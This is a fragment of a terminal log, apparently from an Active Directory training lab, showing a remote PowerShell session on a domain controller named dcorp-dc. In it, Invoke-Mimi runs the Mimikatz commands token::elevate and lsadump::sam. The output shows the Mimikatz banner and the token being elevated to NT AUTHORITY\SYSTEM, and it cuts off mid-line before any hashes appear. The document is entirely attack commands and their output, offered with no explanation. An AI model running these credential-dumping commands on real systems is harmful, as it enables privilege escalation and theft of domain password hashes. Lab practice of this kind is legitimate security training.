 PS C:\Windows\system32> Enter-PSSession -Session $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimi -Command '"token::elevate" "lsadump::sam"'
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
608 {0;000003e7} 1 D 17887 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00fb81f7} 0 D 16483316 dcorp\svcadmin S-1-5-21-719815819-3726368948-3917688648-1118
) Primary
* Thread Token : {0;000003e7} 1 D 16794649 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impers
elegation)